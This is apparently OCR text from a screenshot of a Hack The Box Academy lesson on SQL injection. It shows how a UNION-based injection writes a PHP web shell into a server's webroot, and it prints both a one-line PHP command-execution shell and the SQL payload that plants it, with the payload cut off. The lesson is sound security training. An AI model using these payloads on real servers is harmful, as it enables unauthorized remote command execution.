 Hack The Box - Academy
academy.hackthebox.com/module/33/section/793
New Chrome available
entire 'UNION' query result was written to the file. To make the output cleaner, we can use "" instead
of numbers.
Writing a Web Shell
Having confirmed write permissions, we can go ahead and write a PHP web shell to the webroot folder.
We can write the following PHP webshell to be able to execute commands directly on the back-end server:
Code: php
<?php system($_REQUEST[0]); ?>
We can reuse our previous UNION injection payload, and change the string to the above, and the file name
to shell.php:
Code: sql
cn' union select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/htm
http://SERVER_IP:PORT/search.php?port_code=cn
SECRET
LAB
Integrated Terminal
Search